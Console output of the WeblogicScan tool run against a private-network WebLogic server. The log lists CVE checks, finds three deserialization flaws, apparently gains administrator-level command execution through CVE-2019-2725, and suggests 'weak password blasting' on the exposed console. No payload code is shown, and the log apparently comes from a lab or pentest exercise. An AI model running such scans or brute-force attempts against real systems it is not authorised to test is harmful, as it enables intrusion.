 D:\webServerDetect\weblogic\WeblogicScan>
D:\webServerDetect\weblogic\WeblogicScan>py -3 WeblogicScan.py 192.168.232.162 7001
Weblogic Scan
By Tide_RabbitMask | V 1.3
Welcome To WeblogicScan !!!
Whoami：rabbitmask.github.io
[*]Console path is testing...
[+]The target Weblogic console address is exposed!
[+]The path is: http://192.168.232.162:7001/console/login/LoginForm.jsp
[+]Please try weak password blasting!
[*]CVE_2014_4210 is testing...
[-]The target Weblogic UDDI module default path does not exist!
[*]CVE_2016_0638 is testing...
[-]Target weblogic not detected CVE-2016-0638
[*]CVE_2016_3510 is testing...
[-]Target weblogic not detected CVE-2016-3510
[*]CVE_2017_3248 is testing...
[-]Target weblogic not detected CVE-2017-3248
[*]CVE_2017_3506 is testing...
[+]The target weblogic has a JAVA deserialization vulnerability:CVE-2017-3506
[*]CVE_2017_10271 is testing...
[+]The target weblogic has a JAVA deserialization vulnerability:CVE-2017-10271
[*]CVE_2018_2628 is testing...
[-]Target weblogic not detected CVE-2018-2628
[*]CVE_2018_2893 is testing...
[-]Target weblogic not detected CVE-2018-2893
[*]CVE_2018_2894 is testing...
[-]CVE_2018_2894 not detected.
[*]CVE_2019_2725 is testing...
[+]The target weblogic has a JAVA deserialization vulnerability:CVE-2019-2725
[+]Your current permission is:  win-41ol7no93ff\administrator
[*]CVE_2019_2729 is testing...
[-]CVE_2019_2729 not detected.
[*]Happy End,the goal is 192.168.232.162:7001
D:\webServerDetect\weblogic\WeblogicScan>
D:\webServerDetect\weblogic\WeblogicScan>